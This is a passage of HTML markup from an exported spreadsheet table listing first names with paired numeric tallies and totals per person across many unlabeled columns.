class="s9">10</td><td class="s4">0</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">3</td><td class="s4">0</td><td class="s7"></td><td class="s8"></td><td class="s9">3</td><td class="s4">0</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">16</td><td class="s4">0</td></tr><tr style="height: 19px"><th id="369814516R10" style="height: 19px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 19px">11</div></th><td class="s6">4</td><td class="s4">Amit</td><td class="s9">29</td><td class="s4">0</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">2</td><td class="s4">0</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">4</td><td class="s4">0</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">31</td><td class="s4">0</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">14</td><td class="s4">0</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">80</td><td class="s4">0</td></tr><tr style="height: 19px"><th id="369814516R11" style="height: 19px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 19px">12</div></th><td class="s6">5</td><td class="s4">Ankit</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">35</td><td class="s4">0</td><td class="s9">5</td><td class="s4">0</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">0</td><td class="s4">0</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">40</td><td class="s4">0</td></tr><tr style="height: 19px"><th id="369814516R12" style="height: 19px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 19px">13</div></th><td class="s6">6</td><td class="s4">Anuj</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">0</td><td class="s4">0</td></tr><tr style="height: 19px"><th id="369814516R13" style="height: 19px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 19px">14</div></th><td class="s6">7</td><td class="s4">Anuj</td><td class="s9">1</td><td class="s4">-</td><td class="s7"></td><td class="s8"></td><td class="s9">0</td><td class="s4">1</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">-</td><td class="s4">1</td><td class="s9">1</td><td class="s4">0</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">0</td><td class="s4">1</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">2</td><td class="s4">3</td></tr><tr style="height: 19px"><th id="369814516R14" style="height: 19px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 19px">15</div></th><td class="s6">8</td><td class="s4">Ayush</td><td class="s9">1</td><td class="s4">2</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">1</td><td class="s4">0</td><td class="s9">4</td><td class="s4">-</td><td class="s9">4</td><td class="s4">2</td><td class="s7"></td><td class="s8"></td><td class="s9">6</td><td class="s4">0</td><td class="s9">14</td><td class="s4">0</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">8</td><td class="s4">0</td><td class="s9">4</td><td class="s4">0</td><td class="s9">24</td><td class="s4">1</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">0</td><td class="s4">0</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">0</td><td class="s4">0</td><td class="s7"></td><td class="s8"></td><td class="s9">66</td><td class="s4">5</td></tr><tr style="height: 19px"><th id="369814516R15" style="height: 19px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 19px">16</div></th><td class="s6">9</td><td class="s4">Ayush</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">3</td><td class="s4">0</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">1</td><td class="s4">1</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">4</td><td class="s4">1</td></tr><tr style="height: 19px"><th id="369814516R16" style="height: 19px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 19px">17</div></th><td class="s6">10</td><td class="s4">Chirag</td><td class="s9">4</td><td class="s4">1</td><td class="s7"></td><td class="s8"></td><td class="s9">12</td><td class="s4">0</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">0</td><td class="s4">0</td><td class="s7"></td><td class="s8"></td><td class="s9">7</td><td class="s4">1</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">0</td><td class="s4">4</td><td class="s9">7</td><td class="s4">1</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">8</td><td class="s4">0</td><td class="s7"></td><td class="s8"></td><td class="s9">38</td><td class="s4">7</td></tr><tr style="height: 19px"><th id="369814516R17" style="height: 19px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 19px">18</div></th><td class="s6">11</td><td class="s4">Chirag</td><td class="s9">0</td><td class="s4">1</td><td class="s7"></td><td class="s8"></td><td class="s9">17</td><td class="s4">0</td><td class="s9">2</td><td class="s4">0</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">0</td><td class="s4">0</td><td class="s7"></td><td class="s8"></td><td class="s9">19</td><td class="s4">2</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">25</td><td class="s4">0</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">9</td><td class="s4">0</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">6</td><td class="s4">1</td><td class="s7"></td><td class="s8"></td><td class="s9">78</td><td class="s4">4</td></tr><tr style="height: 19px"><th id="369814516R18" style="height: 19px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 19px">19</div></th><td class="s6">12</td><td class="s4">DEEP</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">19</td><td class="s4">3</td><td class="s9">2</td><td class="s4">0</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">0</td><td class="s4">0</td><td class="s9">17</td><td class="s4">4</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">3</td><td class="s4">4</td><td class="s9">1</td><td class="s4">2</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">7</td><td class="s4">4</td><td class="s7"></td><td class="s8"></td><td class="s9">0</td><td class="s4">1</td><td class="s9">7</td><td class="s4">1</td><td class="s7"></td><td class="s8"></td><td class="s9">56</td><td class="s4">19</td></tr><tr style="height: 19px"><th id="369814516R19" style="height: 19px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 19px">20</div></th><td class="s6">13</td><td class="s4">Dev</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">0</td><td class="s4">0</td></tr><tr style="height: 19px"><th id="369814516R20" style="height: 19px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 19px">21</div></th><td class="s6">14</td><td class="s4">Devendra</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">0</td><td class="s4">0</td></tr><tr style="height: 19px"><th id="369814516R21" style="height: 19px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 19px">22</div></th><td class="s6">15</td><td class="s4">Dipesh</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">0</td><td class="s4">0</td></tr><tr style="height: 19px"><th id="369814516R22" style="height: 19px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 19px">23</div></th><td class="s6">16</td><td class="s4">Hiren</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">0</td><td class="s4">0</td><td class="s9">5</td><td class="s4">1</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">0</td><td class="s4">0</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">7</td><td class="s4">1</td><td class="s9">54</td><td class="s4">0</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">2</td><td class="s4">2</td><td class="s7"></td><td class="s8"></td><td class="s9">0</td><td class="s4">2</td><td class="s9">24</td><td class="s4">1</td><td class="s7"></td><td class="s8"></td><td class="s9">92</td><td class="s4">7</td></tr><tr style="height: 19px"><th id="369814516R23" style="height: 19px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 19px">24</div></th><td class="s6">17</td><td class="s4">Hitesh</td><td class="s9">7</td><td class="s4">0</td><td class="s7"></td><td class="s8"></td><td class="s9">9</td><td class="s4">0</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">5</td><td class="s4">-</td><td class="s9">26</td><td class="s4">0</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">21</td><td class="s4">0</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">28</td><td class="s4">0</td><td class="s9">96</td><td class="s4">0</td></tr><tr style="height: 19px"><th id="369814516R24" style="height: 19px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 19px">25</div></th><td class="s6">18</td><td class="s4">Jay</td><td class="s9">29</td><td class="s4">0</td><td class="s9">79</td><td class="s4">5</td><td class="s7"></td><td class="s8"></td><td class="s9">14</td><td class="s4">1</td><td class="s9">47</td><td class="s4">0</td><td class="s9">24</td><td class="s4">1</td><td class="s7"></td><td class="s8"></td><td class="s9">1</td><td class="s4">0</td><td class="s9">3</td><td class="s4">0</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">9</td><td class="s4">0</td><td class="s9">2</td><td class="s4">0</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">17</td><td class="s4"></td><td class="s7"></td><td class="s8"></td><td class="s9">8</td><td class="s4">1</td><td class="s9">29</td><td class="s4">1</td><td class="s7"></td><td class="s8"></td><td class="s9">262</td><td class="s4">9</td></tr><tr style="height: 19px"><th id="369814516R25" style="height: 19px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 19px">26</div></th><td class="s6">19</td><td class="s4">Jay</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">10</td><td class="s4">2</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">10</td><td class="s4">2</td></tr><tr style="height: 19px"><th id="369814516R26" style="height: 19px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 19px">27</div></th><td class="s6">20</td><td class="s4">Jayul</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">0</td><td class="s4">1</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">0</td><td class="s4">0</td><td class="s9">15</td><td class="s4">2</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">1</td><td class="s4">2</td><td class="s9">0</td><td class="s4">4</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">16</td><td class="s4">9</td></tr><tr style="height: 19px"><th id="369814516R27" style="height: 19px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 19px">28</div></th><td class="s6">21</td><td class="s4">Mahesh</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">1</td><td class="s8"></td><td class="s9">1</td><td class="s4">0</td></tr><tr style="height: 19px"><th id="369814516R28" style="height: 19px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 19px">29</div></th><td class="s6">22</td><td class="s4">Manan</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">0</td><td class="s4">1</td><td class="s9">23</td><td class="s4">2</td><td class="s9">22</td><td class="s4">4</td><td class="s7"></td><td class="s8"></td><td class="s9">32</td><td class="s4">0</td><td class="s9">8</td><td class="s4">0</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">23</td><td class="s4">0</td><td class="s9">4</td><td class="s4">2</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">57</td><td class="s4">1</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">13</td><td class="s4">2</td><td class="s9">9</td><td class="s4">2</td><td class="s9">30</td><td class="s4">2</td><td class="s9">221</td><td class="s4">16</td></tr><tr style="height: 19px"><th id="369814516R29" style="height: 19px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 19px">30</div></th><td class="s6">23</td><td class="s4">Pratik (Jimmy)</td><td class="s9">5</td><td class="s4">2</td><td class="s9">0</td><td class="s4">2</td><td class="s9">2</td><td class="s4">0</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">1</td><td class="s4">0</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">4</td><td class="s4">0</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">1</td><td class="s4">3</td><td class="s9">13</td><td class="s4">7</td></tr><tr style="height: 19px"><th id="369814516R30" style="height: 19px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 19px">31</div></th><td class="s6">24</td><td class="s4">Rahil</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">5</td><td class="s4">0</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">8</td><td class="s4">2</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">0</td><td class="s4">2</td><td class="s9">13</td><td class="s4">4</td></tr><tr style="height: 19px"><th id="369814516R31" style="height: 19px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 19px">32</div></th><td class="s6">25</td><td class="s4">Raj</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">11</td><td class="s4">-</td><td class="s9">13</td><td class="s4">0</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">16</td><td class="s4">0</td><td class="s9">10</td><td class="s4">0</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">3</td><td class="s4">0</td><td class="s7"></td><td class="s8"></td><td class="s9">2</td><td class="s4">0</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">55</td><td class="s4">0</td></tr><tr style="height: 19px"><th id="369814516R32" style="height: 19px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 19px">33</div></th><td class="s6">26</td><td class="s4">Ratnesh</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">0</td><td class="s4">0</td></tr><tr style="height: 19px"><th id="369814516R33" style="height: 19px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 19px">34</div></th><td class="s6">27</td><td class="s4">Rishi</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">13</td><td class="s4">0</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">2</td><td class="s4">0</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">2</td><td class="s4">0</td><td class="s9">17</td><td class="s4">0</td></tr><tr style="height: 19px"><th id="369814516R34" style="height: 19px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 19px">35</div></th><td class="s6">28</td><td class="s4">Sabhya</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">1</td><td class="s4">0</td><td class="s7"></td><td class="s8"></td><td class="s9">37</td><td class="s4">-</td><td class="s9">11</td><td class="s4">1</td><td class="s9">0</td><td class="s4">4</td><td class="s9">13</td><td class="s4">1</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">15</td><td class="s4">1</td><td class="s9">6</td><td class="s8"></td><td class="s9">5</td><td class="s4">2</td><td class="s7"></td><td class="s8"></td><td class="s9">2</td><td class="s4">0</td><td class="s9">1</td><td class="s4">5</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">8</td><td class="s4">0</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">99</td><td class="s4">14</td></tr><tr style="height: 19px"><th id="369814516R35" style="height: 19px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 19px">36</div></th><td class="s6">29</td><td class="s4">Sanay</td><td class="s7"></td><td class="s8"></td><td class="s9">13</td><td class="s4">0</td><td class="s9">0</td><td class="s4">1</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">2</td><td class="s4">0</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">0</td><td class="s4">0</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">0</td><td class="s4">0</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">15</td><td class="s4">1</td></tr><tr style="height: 19px"><th id="369814516R36" style="height: 19px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 19px">37</div></th><td class="s6">30</td><td class="s4">Saumil</td><td class="s7"></td><td class="s8"></td><td class="s9">2</td><td class="s4">1</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">8</td><td class="s4">0</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">0</td><td class="s4">0</td><td class="s9">1</td><td class="s4">0</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">0</td><td class="s4">1</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s9">3</td><td class="s4">1</td><td class="s9">14</td><td class="s4">3</td></tr><tr style="height: 19px"><th id="369814516R37" style="height: 19px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 19px">38</div></th><td class="s6">31</td><td class="s4">Shaival</td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td class="s8"></td><td class="s7"></td><td 